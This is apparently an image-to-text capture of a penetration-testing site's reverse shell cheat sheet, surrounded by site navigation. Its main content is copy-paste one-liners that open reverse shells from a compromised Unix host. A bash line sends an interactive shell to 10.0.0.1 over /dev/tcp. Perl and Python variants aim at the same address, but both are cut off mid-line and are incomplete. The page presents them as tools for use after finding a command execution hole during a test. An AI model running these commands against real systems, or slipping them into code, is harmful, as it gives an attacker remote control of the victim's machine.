 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
1
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0